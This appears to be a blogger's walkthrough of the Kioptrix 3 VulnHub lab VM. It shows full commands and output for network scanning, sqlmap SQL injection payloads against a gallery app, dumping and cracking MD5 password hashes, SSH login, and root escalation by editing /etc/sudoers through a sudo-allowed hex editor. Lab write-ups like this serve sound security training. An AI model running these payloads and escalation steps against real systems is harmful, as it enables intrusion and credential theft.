Details
This machine is https://www.vulnhub.com/entry/kioptrix-level-12-3,24/. It is #3 in the Kioptrix series, my writeup for #2 can be found at https://blog.barradell-johns.com/index.php/2018/07/26/kioptrix-1-1-2-writeup/ and for #1 can be found at https://blog.barradell-johns.com/index.php/2018/07/25/kioptrix-1-1-writeup/
Recon Phase
To start I had to locate the machine on the network
root@kali:~# nmap -sn 192.168.56.0/24
Host is up (0.00012s latency).
MAC Address: 0A:00:27:00:00:11 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.000055s latency).
MAC Address: 08:00:27:69:CA:A3 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00017s latency).
MAC Address: 08:00:27:79:C6:B0 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.72 seconds
From there I needed to discover the services running on the target
root@kali:~# nmap -sV 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.000086s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
MAC Address: 08:00:27:79:C6:B0 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.47 seconds
Hosts file
Per the instructions I had to add a record to the hosts file
root@kali:~# echo 192.168.56.102 kioptrix3.com | tee -a /etc/hosts
Exploiting the web app
I started by navigating to http://kioptrix3.com
From here I setup dirbuster

After a bit of digging, I found the gallery which was running on /gallery was a tool called Gallarific which had known vulnerabilities, specifically a known sql injection https://www.exploit-db.com/exploits/15891/. To test this I setup sqlmap
root@kali:~# sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 --level=5 --risk=3
[SNIP]
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=-6798 OR 2456=2456
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1 OR ROW(8877,9386)>(SELECT COUNT(*),CONCAT(0x7162717171,(SELECT (ELT(8877=8877,1))),0x7178766271,FLOOR(RAND(0)*2))x FROM (SELECT 4429 UNION SELECT 5139 UNION SELECT 6568 UNION SELECT 2857)a GROUP BY x)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=1 OR SLEEP(5)
---
[SNIP]
With confirmation that the service was vulnerable, I set it up again, this time I set it to dump the database
root@kali:~# sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 --level=5 --risk=3 --dump-all
This bit took a while, an when it offered to crack passwords, I told it not to, as I prefer to setup the password cracking myself on the specific passwords I want to crack. Eventually I was able to find what I was looking for in the output
[SNIP]
Database: gallery
Table: dev_accounts
[2 entries]
+----+------------+----------------------------------+
| id | username | password |
+----+------------+----------------------------------+
| 1 | dreg | 0d3eccfb887aabd50f243b3f155c0f85 |
| 2 | loneferret | 5badcaf789d3d1d09794d8f021f40f0e |
+----+------------+----------------------------------+
[SNIP]
In order to crack these passwords I put them info a file called crack.txt in the following format
dreg:0d3eccfb887aabd50f243b3f155c0f85
loneferret:5badcaf789d3d1d09794d8f021f40f0e
I then pointed john at it to crack it
root@kali:~# john crack.txt --format=RAW-MD5 -- wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
starwars (loneferret)
Mast3r (dreg)
2g 0:00:00:01 DONE (2018-07-26 19:29) 1.818g/s 9849Kp/s 9849Kc/s 9849KC/s Masta Ceif fuking rox..Massriot1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
From this I now had a pair of creds
loneferret:starwars
dreg:Mast3r
I decided to try my luck and attempt to login to ssh with them, starting with loneferret
root@kali:~# ssh [email protected]
loneferret@Kioptrix3:~$
Surprisingly it worked, I now had a shell
Priv Esc
I started by seeing what I could do
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
Unfortunately the naming of the su binary meant I couldn’t just escalate to root. So I ran the ht program to find out what it was
loneferret@Kioptrix3:~$ sudo -u root ht
This gave an xterm error, luckily I had this problem on my workstation once so I knew how to fix it
loneferret@Kioptrix3:~$ export TERM=xterm
I then tried to run ht again
loneferret@Kioptrix3:~$ sudo -u root ht
It turned out to be a hex editor, but it was running as root, so I could edit any file on the system, for this I had the idea of changing /etc/sudoers, so I opened it in the editor

From this I edited !/usr/bin/su to /bin/su and saved it. Once I closed it I attempted to elevate my privileges
loneferret@Kioptrix3:~$ sudo -u root su
root@Kioptrix3:/home/loneferret#
With the machine rooted, I looked for a flag, this time I found one
root@Kioptrix3:/home/loneferret# cd /root
root@Kioptrix3:~# ls -la
drwx------ 5 root root 4096 2011-04-17 08:59 .
drwxr-xr-x 21 root root 4096 2011-04-11 16:54 ..
-rw------- 1 root root 9 2011-04-18 11:49 .bash_history
-rw-r--r-- 1 root root 2227 2007-10-20 07:51 .bashrc
-rw-r--r-- 1 root root 1327 2011-04-16 08:13 Congrats.txt
drwxr-xr-x 12 root root 12288 2011-04-16 07:26 ht-2.0.18
-rw------- 1 root root 963 2011-04-12 19:33 .mysql_history
-rw------- 1 root root 228 2011-04-18 11:09 .nano_history
-rw-r--r-- 1 root root 141 2007-10-20 07:51 .profile
drwx------ 2 root root 4096 2011-04-13 10:06 .ssh
drwxr-xr-x 3 root root 4096 2011-04-15 23:30 .subversion
root@Kioptrix3:~# cat Congrats.txt
you got here, congratulations are in order. Wasn't that bad now was it.
Went in a different direction with this VM. Exploit based challenges are
nice. Helps workout that information gathering part, but sometimes we
need to get our hands dirty in other things as well.
Again, these VMs are beginner and not intented for everyone.
Difficulty is relative, keep that in mind.
The object is to learn, do some research and have a little (legal)
fun in the process.
I hope you enjoyed this third challenge.
Steven McElrea
aka loneferret
http://www.kioptrix.com
Credit needs to be given to the creators of the gallery webapp and CMS used
for the building of the Kioptrix VM3 site.
Main page CMS:
http://www.lotuscms.org
Gallery application:
Gallarific 2.1 - Free Version released October 10, 2009
http://www.gallarific.com
Vulnerable version of this application can be downloaded
from the Exploit-DB website:
http://www.exploit-db.com/exploits/15891/
The HT Editor can be found here:
http://hte.sourceforge.net/downloads.html
And the vulnerable version on Exploit-DB here:
http://www.exploit-db.com/exploits/17083/
Also, all pictures were taken from Google Images, so being part of the
public domain I used them.
And I was done, bring on #4